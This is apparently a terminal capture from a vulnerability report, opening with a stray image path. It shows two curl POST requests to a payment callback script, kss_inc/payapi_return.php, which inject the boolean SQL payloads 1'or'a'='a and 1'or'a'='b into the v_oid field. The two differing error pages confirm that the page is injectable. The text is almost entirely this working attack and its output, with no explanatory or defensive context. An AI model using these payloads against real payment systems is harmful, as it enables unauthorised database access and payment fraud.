 ➜ ~ curl -X POST -d "v_oid=1'or'a'='a&v_pstatus=2&v_moneytype=3&remark1=4&v_md5str=5&v_amount=6
kss_inc/payapi_return.php
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dt
d">
<html>
<head>
<title>MsgBox</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="stylesheet" type="text/css" href="/kss_inc/style/admin_style.css">
</head>
<body>
<div id="errbox">&nbsp;网银在线URL签名不正确! curl:<br><br></div>
</body>
</html>%
➜ ~ curl -X POST -d "v_oid=1'or'a'='b&v_pstatus=2&v_moneytype=3&remark1=4&v_md5str=5&v_amount=6"
kss_inc/payapi_return.php
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dt
d">
<html>
<head>
<title>MsgBox</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="stylesheet" type="text/css" href="/kss_inc/style/admin_style.css">
</head>
<body>
<div id="errbox">&nbsp;管理订单未找到! <br><br></div>
</body>
</html>%